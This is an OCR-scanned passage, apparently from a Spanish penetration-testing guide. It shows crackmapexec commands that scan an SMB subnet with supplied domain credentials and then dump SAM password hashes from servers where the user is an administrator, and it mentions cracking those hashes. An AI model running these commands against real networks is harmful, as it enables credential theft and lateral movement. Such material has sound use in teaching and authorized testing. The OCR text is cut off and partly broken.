
acceso administrativo en ese servidor. Podemos
usar lo mismo para extraer hashes de ese
servidor.
crackmapexec smb 10.0.0.0/24 -u
<usuario> -d <Dominio> -p <Contraseña>
Paso 2: Obtener los hashes SAM de los servidores
donde el usuario tiene acceso
crackmapexec smb 10.0.0.0/24 -u
<usuario> -d <Dominio> -p <Contraseña> -
-sam
Los hashes recopilados se pueden crackear